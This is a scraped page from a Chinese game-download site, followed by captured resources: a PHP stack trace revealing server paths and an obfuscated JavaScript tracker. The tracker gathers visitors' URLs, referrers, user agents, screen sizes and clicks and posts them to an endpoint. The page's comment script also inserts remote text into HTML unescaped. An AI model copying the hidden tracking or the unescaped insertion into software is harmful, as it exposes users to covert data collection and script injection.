                                <img src="//img.7xdown.com/up/2109/2021091313512772179.jpg" alt="都市传说外卖最新版下载" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                    </div>
                    </div>
                </div>




            </div>
            <div class="game_tj game_tjs" id="game_top">
                <div class="title">同类推荐</div>
                <ul>
                                        <li><a href='/downinfo/172982.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_7/2025-11-14/13140502cyey.png' width='80' height='80' alt='雨城游戏v1.0.11'><em>雨城游戏v1.0.11</em></a></li>
                                        <li><a href='/downinfo/172977.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_2/2025-11-14/1763109806764000.jpg' width='80' height='80' alt='帮小人快跑V2.0.0'><em>帮小人快跑V2.0.0</em></a></li>
                                        <li><a href='/downinfo/172970.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_5/2025-11-14/26161135hvr6.png' width='80' height='80' alt='天线宝宝躲猫猫v1.2.1'><em>天线宝宝躲猫猫v1.2.1</em></a></li>
                                        <li><a href='/downinfo/172956.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_0/2025-11-14/c55e2b3824c1045602be2c730f87ee87.png' width='80' height='80' alt='童话大乱斗v2.65'><em>童话大乱斗v2.65</em></a></li>
                                        <li><a href='/downinfo/172951.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_5/2025-11-14/140b3ebb-7262-4b2f-8753-f479b6bf6fd7.jpg' width='80' height='80' alt='逃离密室大作战v1.0.0'><em>逃离密室大作战v1.0.0</em></a></li>
                                        <li><a href='/downinfo/172924.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_8/2025-11-14/20154450d1rs.jpg' width='80' height='80' alt='灵魂残响v0.1'><em>灵魂残响v0.1</em></a></li>
                                        <li><a href='/downinfo/172912.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_3/2025-11-14/10092749cxsf.png' width='80' height='80' alt='我是小曲库v1.0.3.2'><em>我是小曲库v1.0.3.2</em></a></li>
                                        <li><a href='/downinfo/172909.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_2/2025-11-14/ed41e8a5-a9b3-47cc-96cc-4f7baed4f6ab.png' width='80' height='80' alt='周五夜放克内鬼小绿v0.2.7'><em>周五夜放克内鬼小绿v0.2.7</em></a></li>
                                        <li><a href='/downinfo/172902.html' target='_blank'><img src='https://game-img.nesyouxi.net/apk_8/2025-11-14/050924217svf.png' width='80' height='80' alt='迷失岛外传南瓜镇v1.0.1'><em>迷失岛外传南瓜镇v1.0.1</em></a></li>
                                    </ul>
            </div>

            
            <div class="ul-fl-1" id="wypl"> <!--jsTAB_CON-->
                <div class="c-hd"><h3><span>用户评论</span></h3></div>
                <div class="h4-tit1">
                    <em>（您的评论需要经过审核才能显示）</em>
                    精选<span>5</span>条评论
                </div>
                <div class="box-conn jz">
                    <textarea class="area1 area3 w700 textsize" id="body" name="body"  placeholder="请输入你的评论"></textarea>
                    <div class="box-xiao1">
                        <span id="ping-num">140</span>
                        <a href="javascript:;" id="btn-face"></a>
                    </div>
                </div>
                <div class="h"></div>
                <div class="fb1" id="jz-o7">
                    <input type="text" class="inp-in1"  id="name" placeholder="昵称（必填）">
                    <input name="ly_id" type="hidden" id="ly_id" value="102552" />
                    <a href="javascript:" id="subComm" class="a-fb1">发布</a>
                </div>
                <h3 class="h3-tit2 h3-tit2-1 modify-tit2 jsTit">
                    <span>最新评论</span>
                </h3>
                <ul class="ul-content  ul-content1 ul-content1-1 jsList" id="comment">
                </ul>
            </div>



        </div>

    </div>

</div>
<div class="back_top">
    <div class="backt"><a href="javascript:(0)" target="_self"></a></div>
</div>
<div class="box-show-bg" id="showbox">
    <h3><a href="javascript:void(0);" class="x-btn"></a>请简要描述您遇到的错误，我们将尽快予以修订</h3>
    <div>
        <label><input type="radio" name="yuanyin" value="恶意扣费" class="radios" checked>恶意扣费</label>
        <label><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</label>
        <label><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</label>
        <label><input type="radio" name="yuanyin" value="广告" class="radios">广告</label>
    </div>
    <textarea class="err_text"></textarea>
    <input type="submit" id="err_tj" value="提交" onclick="javascript:;" class="btn-apple">
</div>



<div class="footer">
    <p>
        <a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |
        <a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |
        <a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> |
        <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |
        <a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |
        <a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |
        <a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a>
    </p>
    <p>本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p>
    <p>Copyright &copy; 2004-2020 www.7xdown.Com. All Rights Reserved. 闽ICP备2023014565号-4</p>
</div>
<script>
    var bjInfo = {};bjInfo={czid:"0",time:"2020/5/14"};
    do_main("page_num");
</script>
<script src="/style2018/js/category_az.js"></script>
<script src="/style2018/js/ip.js"></script>
<script rel="nofollow" src="/api/editor_tj?username=cc"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
<script>
    function isMobile() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
        return mobile;
    }
    let isPhone = isMobile()
    if(isPhone){
        if(!window.location.href.includes('https://m.7xdown.com/a/140223')){
            window.location.href='https://m.7xdown.com/a/140223'
        }
    }else{

    }
</script>
<script>
    const created_at = new Date().toISOString().slice(0, 19);
    const source_title = "都市传说外卖最新版下载";
    const apiUrl = `https://nt.66game.cn/api/Comment/GetCommitList?Created_at=${created_at}&Source_title=${encodeURIComponent(source_title)}`;
    $.ajax({
        url: apiUrl,
        type: "GET",
        dataType: "json",
        success: function(data) {
            const $commentList = $("#comment").empty();
            let comments = data.success && data.data.length ? data.data : [];
            comments = comments.slice(0, 5);
            if (comments.length === 0) {
                $commentList.html("<li><div class='txt'><p>暂无评论~</p></div></li>");
                return;
            }

            $.each(comments, function(index, item) {
                const $li = $(`
                <li>
                    <div class='tit'>
                        <strong>置顶 </strong>
                        <em>时间 ${item.createdAt }</em>
                    </div>
                    <div class='txt'>
                        <p>${item.content || "默认评论内容"}</p>
                    </div>
                </li>
            `);
                $commentList.append($li);
            });
        },
        error: function(xhr, status, error) {
            console.error("评论加载失败：", error);
            $("#comment").html("<li><div class='txt'><p>暂无评论</p></div></li>");
        }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dl.btii.cn/xxxdl/10023?show=1&_ajax=1&soft_name=%E9%83%BD%E5%B8%82%E4%BC%A0%E8%AF%B4%E5%A4%96%E5%8D%96%E6%9C%80%E6%96%B0%E7%89%88%E4%B8%8B%E8%BD%BD1.0.0&soft_id=3140223
body_size: 1084
content:
GuzzleHttp\Exception\ClientException: Client error: `GET https://www.7xdown.com/tapi/information?uid=140223` resulted in a `404 Not Found` response:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset (truncated...)
 in /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Exception/RequestException.php:113
Stack trace:
#0 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Middleware.php(69): GuzzleHttp\Exception\RequestException::create(Object(GuzzleHttp\Psr7\Request), Object(GuzzleHttp\Psr7\Response), NULL, Array, NULL)
#1 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(204): GuzzleHttp\Middleware::GuzzleHttp\{closure}(Object(GuzzleHttp\Psr7\Response))
#2 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(153): GuzzleHttp\Promise\Promise::callHandler(1, Object(GuzzleHttp\Psr7\Response), NULL)
#3 /home/web/www/dsp/vendor/guzzlehttp/promises/src/TaskQueue.php(48): GuzzleHttp\Promise\Promise::GuzzleHttp\Promise\{closure}()
#4 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(248): GuzzleHttp\Promise\TaskQueue->run(true)
#5 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(224): GuzzleHttp\Promise\Promise->invokeWaitFn()
#6 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(269): GuzzleHttp\Promise\Promise->waitIfPending()
#7 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(226): GuzzleHttp\Promise\Promise->invokeWaitList()
#8 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(62): GuzzleHttp\Promise\Promise->waitIfPending()
#9 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Client.php(187): GuzzleHttp\Promise\Promise->wait()
#10 /home/web/www/dsp/application/home/controller/Chnsrc.php(684): GuzzleHttp\Client->request('GET', 'https://www.7xd...', Array)
#11 /home/web/www/dsp/application/home/controller/Down.php(1497): app\home\controller\Chnsrc->c_10023(Array)
#12 /home/web/www/dsp/application/home/controller/Down.php(748): app\home\controller\Down->_get_soft_by_site()
#13 [internal function]: app\home\controller\Down->dl_10023()
#14 /home/web/www/dsp/thinkphp/library/think/Container.php(395): ReflectionMethod->invokeArgs(Object(app\home\controller\Down), Array)
#15 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(131): think\Container->invokeReflectMethod(Object(app\home\controller\Down), Object(ReflectionMethod), Array)
#16 [internal function]: think\route\dispatch\Module->think\route\dispatch\{closure}(Object(think\Request), Object(Closure), NULL)
#17 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#18 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#19 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#20 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(136): think\Middleware->dispatch(Object(think\Request), 'controller')
#21 /home/web/www/dsp/thinkphp/library/think/route/Dispatch.php(168): think\route\dispatch\Module->exec()
#22 /home/web/www/dsp/thinkphp/library/think/App.php(432): think\route\Dispatch->run()
#23 [internal function]: think\App->think\{closure}(Object(think\Request), Object(Closure), NULL)
#24 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#25 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#26 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#27 /home/web/www/dsp/thinkphp/library/think/App.php(435): think\Middleware->dispatch(Object(think\Request))
#28 /home/web/www/dsp/public/d.php(21): think\App->run()
#29 {main}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.7xdown.com/api/editor_tj?username=cc
body_size: -74
content:
        var _hmt = _hmt || [];

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=9.1
body_size: 75905
content:
const a0_0x5de909=a0_0x1a82;(function(_0x2c5361,_0x4bd06c){const _0x68948a=a0_0x1a82,_0xbc4fe2=_0x2c5361();while(!![]){try{const _0xbc64b7=-parseInt(_0x68948a(0x3e0))/0x1*(parseInt(_0x68948a(0x20c))/0x2)+-parseInt(_0x68948a(0x29d))/0x3+-parseInt(_0x68948a(0x1af))/0x4+parseInt(_0x68948a(0x2ea))/0x5+parseInt(_0x68948a(0x31f))/0x6+parseInt(_0x68948a(0x1ae))/0x7+-parseInt(_0x68948a(0x390))/0x8*(parseInt(_0x68948a(0x467))/0x9);if(_0xbc64b7===_0x4bd06c)break;else _0xbc4fe2['push'](_0xbc4fe2['shift']());}catch(_0x253211){_0xbc4fe2['push'](_0xbc4fe2['shift']());}}}(a0_0x54aa,0xeae2f));function getQuery(_0x5dc009){var _0x28bab8=[];for(var _0x2f51c5 in _0x5dc009){_0x28bab8['pus'+'h'](_0x2f51c5+'='+_0x5dc009[_0x2f51c5]);}return _0x28bab8['joi'+'n']('&');}function a0_0x54aa(){const _0x1e681f=['ic5K','Dgv4','lM1F','BxrP','yw5N','lwj0','BKju','CMiG','yxHd','mIbS','lw1V','EMrV','Ec5N','Dc1S','lMDe','lJHI','ExL5','AhvQ','lMTP','lM0T','lMjK','lM90','AhvK','i2rI','zwz0','z2OU','i3vS','B2jH','Aw5N','zxOU','CgrV','AhjL','B3DU','mtiZ','i2DH','EwuU','A29R','mJC3nNDfy3bxCq','zw5U','BcbH','Bs5L','lMDF','z29V','B21P','mgnZ','x2jV','Bs4Z','CKnH','Aw5d','x0fK','zgW5','lMfU','DcaU','BweU','n2qU','EKj0','zxnJ','B3jL','BL96','otKU','D25S','lJaY','yZe2','yMSU','BY5J','Ag9K','AxL4','x2XH','lJG2','Bs5N','CMvZ','x2rL','Bf9K','BL9I','BI5J','ywnR','BNmU','lNbL','CYbH','lMz3','BIaG','BMz6','lNfJ','DxbS','icaJ','Ec1K','B25P','D24G','CejV','A3P1','D25c','Bs56','AMK1','DI5J','lNnP','B2DH','mtCX','ywrN','DhjL','yNv0','z2jH','zcbH','Dw50','zY1S','CgHW','Cf9S','zs5U','D25F','zwPP','zNqG','yxjZ','lNDH','EMj0','ic53','Aw5M','lMPP','yxnV','mtvbDuLrs0y','CMfW','EMH1','C29M','zgL0','BwfU','mZq1','yxi4','AgfU','Bwvj','DgfW','C3rF','BwPK','BgL2','vg9W','Bs5J','DwfU','B3rO','ywDH','AxHR','BI5L','Ag9Z','Df9N','Aw5Q','ywqG','icnK','C3no','C3nF','AY10','A2j1','BwuT','lJeY','Bs41','nI5U','Aw5R','lNP0','lNL4','B250','ndqZ','lweG','AwXS','owP6','Ag91','mJbH','lNu3','BNqG','yw9I','zc5J','B2fK','lMnU','i3nV','i2fK','BM1P','z19K','lwXP','Av9J','zNqT','z3vV','BMXV','DgfN','ENnR','D24T','B2TZ','B3GG','C2vU','Dwr5','BxHQ','B3DL','lNrV','DgrV','yw95','BhKU','BwLW','B3HP','B2WU','CMfU','lNLP','B3aG','BNHP','Dw9N','mJm0','zheU','y2HH','ywn0','yxaG','ntuU','lMnO','z21S','Bs5P','lM1H','Dw5J','BgLR','lMXF','n3DH','nZKU','zxiG','AxqT','yMvM','BMzV','DgfU','CM9P','r0vu','lMrV','C3nZ','BwfP','qNrT','Dw9V','zwLT','BM5L','x2rV','A2fU','BgmU','lNrK','BhvU','Bs5O','ANKU','zM8U','yw8U','yMLR','EgLH','y254','lMH1','lwjV','lMvH','l1n0','lMTN','zsaU','x3nV','CMuU','EMKU','y29Y','zs1M','Bs55','AMmU','yw5O','odq4n3jktunkqG','Bs43','Eg10','zhDH','B2z0','AwvQ','ic5P','D3nL','yw9X','lMXV','lMT1','Bs5H','CJmZ','lJv4','lMnV','C3qG','CxH6','DMvU','l2DH','lJe3','z2fT','i2LU','AgvH','yxPH','Bda1','y2T2','B3bJ','AxPO','CKfN','D3L4','lNnM','lM53','zgvU','B3bK','lM1Z','x2j0','ihvS','DhLQ','Bc1O','Aw5P','i2rV','zI5N','yxjL','BMj0','BMCU','Bs5S','lNnO','zwiY','yMvP','EweU','tgLZ','BNP0','lM9R','yxrP','yw1L','zM9Y','lNH1','Bs5Z','AgfV','ic5L','lMXP','lKDT','Bs44','zwjV','ywLS','CL9J','lNn1','lJK1','zc5Z','BgLZ','rwfJ','Bs4X','zhKU','msbH','Bs5X','lMrP','icaU','C2H1','mIb1','Bs53','lJyX','AMKU','DgLH','EwKU','BNrm','Bs5R','x2rF','odaW','lMTS','C29S','yY5N','Ewf5','DxrS','os5J','BYbH','AY1K','Ec5J','As5J','AxjL','ywL4','D25m','i2CT','mdu3','qNrU','AI5N','lNnW','z2H0','igrP','y2XH','DxLP','Bhn0','mZu1','A2LS','DJuU','lJe4','Dg9m','BsbH','DgfP','zg93','igeG','DxDL','BwvF','Dg5F','icnH','AxrL','CJGU','zNrF','DxHP','zv9Y','DMLW','lMDT','EcaU','BwuU','AgrJ','odGU','yM9K','zw0G','zw5L','Aw5J','EgL3','lJCY','y29U','EhL4','BZKU','ywPP','ExH5','lMzP','lNPO','lMzK','lxnV','x2XL','D3D3','yxbW','BgLH','ywKX','lwHQ','Ec5U','mxvZ','lNbY','Aw5L','BMXH','EhPI','Bg9H','x2nV','Bc1K','BtvT','lJuY','AZGU','Ew91','zc5H','mJfN','lM5L','y2XP','AwfV','lNvS','DgfY','zxrT','zgzH','lJuX','sw5M','DgvZ','owDV','BMDO','zxjY','icbH','mY1P','lNrH','nNKU','lMn0','z2v0','DwWG','BMDZ','B3DF','lMfW','lNnH','BgKG','zgCU','Bs40','AsbI','lNbO','lMfK','zgfV','mtaYnZC4nZz5CMftELm','ndGZodC0ofHbywjdva','rgv0','mgfW','m29S','mti2','Ehn0','D2LK','mtHN','zxqU','Bf9I','lMPZ','Bs5W','mwrV','BML4','ode4','lNPQ','D2CU','AgvU','y2vU','zwvU','Bwve','C3LL','lNuT','AhvV','zc1S','zsbH','lNrF','lNH4','BIaJ','BwuW','nJGU','lw5V','lwf6','zxLL','zsaG','Cc5J','igXP','AwXP','AwDH','Df9K','lNDP','BMDS','Es5J','C2GU','mhnO','yNrU','AwrL','y3jL','Dw5S','BKXP','lMLT','ic50','EcbS','zNrI','B3r1','Dg4T','zY5U','yJiW','lNnV','lNbT','AtG4','lNb3','B20U','lwrL','tMfT','Dc5J','ic5J','ic5I','lNDL','lMDV','CYbS','CgvY','lJeW','BMP1','zg9Y','mJfK','DhrV','BcaU','lMjV','lNbP','mY5J','EhH5','otG3','lNn4','ug9W','oc5J','Es5N','Exv3','BwX1','lNHP','zgjV','B3n5','lNfO','nduZnZHtCxLluee','BIb1','zMfU','Aw1H','lNjH','ic56','lMrU','z3LH','lMHH','lMnS','Bwv0','CY1I','Dc1I','lNfX','ogHH','EMjU','Df90','lMfJ','AwmG','mZK5','Bc1V','n3u3','BNmG','EurL','Ds5J','y3vY','zsb1','zY5J','i3rV','Bs5T','nw0U','EvrP','mwzS','ENrK','zhjL','xZeG','nduU','i25H','ns5J','CgSU','zunV','BMST','Dc5U','Dg9Y','lwHP','CxqU','mJmU','lNbH','ic5W','BMv0','zMXV','ndu2','BcbS','x2fU','zNv3','y2fP','AxaU','lJLP','lM5F','lJqZ','Bs5I','DxPP','lKfU','B2D1','z3CU','lMHF','zv9K','D28U','BM8T','C291','lJm0','BxnN','yMqG','Dw85','zs5J','n3vV','DgLT','CgTI','C2T5','lMj0','Egj0','qwrK','mdG0','B2nP','Bs42','lMPR','Bg9N','5OQL5AsX6lsL','BYaU','ngqY','B3GT','BhvK','Bs5V','Bs5U','lwD1','BMf2','BM93','5z+l54k55lIk','y3jR','AMLH','EhnO','DgvT','DdiU','y28U','D19I','DNPH','yw5T','yMLS','yxr0','lMf6','m3vW','ic5Z','zwiU','lNmT','Dc1P','AxHP','Bw9K','Bs5Y','zgv0','BMLU','zM8G','BJeW','z3mU','Dg5Z','lwfY','BhvT','lMjR','zwLZ','Aw5K','Bg9V','D2XF','lM1P','Dxn6','EMfP','B3HF','lNPY','nc40','lwL0','Bs5Q','i2f6','Bxr4','BMD4','B2jP','ndm1','DwP1','mJC0mJm2s0D5D21P','ic5H','CgLJ','Dg1P','ic54','yNrV','odG4','AhCU','ywXF','Dcb1','EdeY','zwnP','AgvY','BI5U','BwuX','DL9S','yw53','i2fH','x2WG','lMf0','DcbH','AxmG','Awf6','zw5K','C2L0','zM9I','Cc1P','BdK5','A2vT','EgL1','Bs5K','lMTH','ywL5','lMDH','D19S','EcbH','lMv6','AgeU','zxmU','DMKU','AMLL','DIbH','EMiU','BMrZ','ywKU','BMTc','Aw9U','lMTV','D25I','x2j1','EwfU','BgXZ','zgvS','BMDM','lNnL','zs4X','lMfS','ANL5','AhvH','DwfQ','ic5T','ys5J','Bs54','lMrK','lwrV','BI1H','zgj0','ywvI','C2nY','lMLZ','Dg9U','BIbW','lJm3','AxnL','lMnZ','yw5K','Aw43','mtC4mZaXmeHvzvDlsa','BgvM','yxj0','AsbH','lNH6','BIbH','BLn0','qNjV','CY5J','AtGZ','B3v0','Dg9W','nI5J','Adi0','y29T','lJy2','tvnt','CMvJ','yw4U','lJu1','zNrS','B3rL','mMnL','lMrH','B3aZ','C2nQ','i2j0','Bs50','Bw90','lMr0','AMLY','lJzT','zw11','EgSU','CxCU','Axv4','Bg9J','C2HV','zcbS','CgmU','B21T','lMvK','yI5J','DhLW','DcbS','DgLV','lMr4','A2L0','y2f0','zJGW','C3rH','Atu2','AgvP','nJyZnti4me1lEwvIyW','lNL5','qw5K','DZG4','yM94','AsaU','zxiU','mJqU','lNLV','lxbH','rxzL','zcaU','Bs5M','lxDY','lMmT','5ygC55wz5PE2','5ywZ6zET5yI3','CgfU','zMXH','lNb2','AwPP','BI13','nhnO','zwfK','yZK5','AwfU','zM9F','x2jK','CMvK','D2fU','lMnJ','ywrK','B3vQ','Axn0','lMLU','yY5J','BIaU','x3rV','igrV','Au9t','DxnL','DxjH','BwLL','i2rP','DY5J','nJuU','zNqU','zw50','ExvH','C3mG','lJeX','x2XP','ug9P','BNrH','B3LH','zw55','lMr5','lM1V','ic5N','yxiZ','DxPO','yI1N','lMrF','tIbH','q0Xt','otL4','AwH3','lM1I','DgfS','zNPP','BMD1','BZLN','lNDO','lJKX','ywKZ','Dg4G'];a0_0x54aa=function(){return _0x1e681f;};return a0_0x54aa();}console['log'](a0_0x5de909(0x433)+'ion'+a0_0x5de909(0x1b9)+a0_0x5de909(0x345)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x5de909(0x45c)+'at/'+a0_0x5de909(0x25d)+a0_0x5de909(0x2f1)+a0_0x5de909(0x46e)+a0_0x5de909(0x197)+'o');function loadJs(_0x44c592){const _0x29e685=a0_0x5de909;if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+'lud'+'es'](_0x29e685(0x1dc)+_0x29e685(0x1ce)+'rma'+_0x29e685(0x220)+_0x29e685(0x4c3)+_0x29e685(0x183)))_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x1,_0x44c592['tag'+_0x29e685(0x1ef)+'e']='dow'+'n';else{if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x238)+'gh'))try{$('.ci'+_0x29e685(0x4a8)+'ho')['has'+'Cla'+'ss']('act'+_0x29e685(0x417)+'ho')?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x4,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n'):(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592['tag'+'Nam'+'e']=_0x29e685(0x15a)+'n');}catch(_0x267b02){_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n';}else _0x44c592['cla'+_0x29e685(0x3fa)+'ame'][_0x29e685(0x16e)+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x328)+_0x29e685(0x2de))?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x3,_0x44c592[_0x29e685(0x41b)+'Nam'+'e']=_0x29e685(0x15a)+'n'):(_0x44c592['btn'+'typ'+'e']=0x0,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']='');}const _0x224907=getQuery(_0x44c592),_0x3534ca=Url+'?'+_0x224907,_0x5d839b={};_0x5d839b[_0x29e685(0x216)+_0x29e685(0x3ac)]=_0x29e685(0x445),_0x5d839b[_0x29e685(0x280)+'e']=_0x29e685(0x250)+_0x29e685(0x462)+'s',_0x5d839b[_0x29e685(0x1de)+_0x29e685(0x487)+_0x29e685(0x4b9)+'ls']=_0x29e685(0x396)+'t',fetch(_0x3534ca,_0x5d839b)[_0x29e685(0x31a)+'ch'](_0x5b7099=>console[_0x29e685(0x19b)+'or'](_0x29e685(0x26d)+_0x29e685(0x263)+':',_0x5b7099));}function isMobile(){const _0xc6b241=a0_0x5de909,_0x5c8c3a=navigator['use'+_0xc6b241(0x483)+'ent']||navigator[_0xc6b241(0x478)+'dor']||window['ope'+'ra'],_0x147602=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x5c8c3a[_0xc6b241(0x4da)+_0xc6b241(0x423)+_0xc6b241(0x39a)+'se']());return _0x147602;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x310a7e=a0_0x5de909,_0x48c576=navigator['use'+_0x310a7e(0x483)+_0x310a7e(0x34e)]||navigator['ven'+_0x310a7e(0x1f9)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0x310a7e(0x198)+'t'](_0x48c576)&&!window[_0x310a7e(0x2fa)+'tre'+'am'])return _0x310a7e(0x346);if(/android/i['tes'+'t'](_0x48c576))return _0x310a7e(0x321)+'roi'+'d';return'unk'+_0x310a7e(0x26c)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x38a)+'f']),'host':window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t'],'title':document['tit'+'le'],'referrer':document['ref'+a0_0x5de909(0x19b)+'er'],'navigator':window[a0_0x5de909(0x26b)+a0_0x5de909(0x1d5)+a0_0x5de909(0x237)][a0_0x5de909(0x347)+'rAg'+a0_0x5de909(0x34e)],'screen':window[a0_0x5de909(0x2e1)+a0_0x5de909(0x1c2)][a0_0x5de909(0x1b5)+'th']+'*'+window[a0_0x5de909(0x2e1)+'een'][a0_0x5de909(0x31e)+a0_0x5de909(0x4d1)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.['typ'+'e'],'pageId':pageConfig?.['id']};const a0_0xeda04c={};a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2f9)+'gam'+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3),a0_0x5de909(0x192)+a0_0x5de909(0x39c)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x43b)+a0_0x5de909(0x1c8),a0_0x5de909(0x439)+'inC'+'ont'+'\x20li'],a0_0xeda04c[a0_0x5de909(0x260)+'6ga'+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4cc)+a0_0x5de909(0x28d)+a0_0x5de909(0x4c6)+a0_0x5de909(0x3a3)+'1'],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x28b)+a0_0x5de909(0x3d5)+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x2bc)+'drB'+'tn','.kl'+'\x20ul'+a0_0x5de909(0x1d3)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3b8)+a0_0x5de909(0x2e6)+a0_0x5de909(0x18f)+'t']=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20\x20'+a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x323)+'\x20'],a0_0xeda04c['www'+a0_0x5de909(0x358)+a0_0x5de909(0x2d1)+a0_0x5de909(0x395)+'d.c'+'om']=['.bt'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3),a0_0x5de909(0x1e9)+'ftl'+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3c4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+'nwr'+a0_0x5de909(0x434)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.a'+'pkz'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+'ft\x20'+a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.w'+'h7d'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x385)+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+'i'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x367)+a0_0x5de909(0x3a1)+'net']=[a0_0x5de909(0x382)+a